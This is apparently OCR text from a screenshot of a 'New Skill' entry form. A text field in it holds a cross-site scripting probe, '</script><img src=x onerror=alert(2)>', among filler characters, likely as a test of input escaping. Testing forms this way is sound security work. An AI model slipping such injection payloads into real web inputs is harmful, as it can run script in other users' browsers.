 9:54
New Skill
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx0
/script><img src=x
onerror=alert(2)>
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxx
What it needs first (optional)
Checks before finishing (optional)
What the result should look like (optional)
Actions that need your OK (optional)
Cancel Save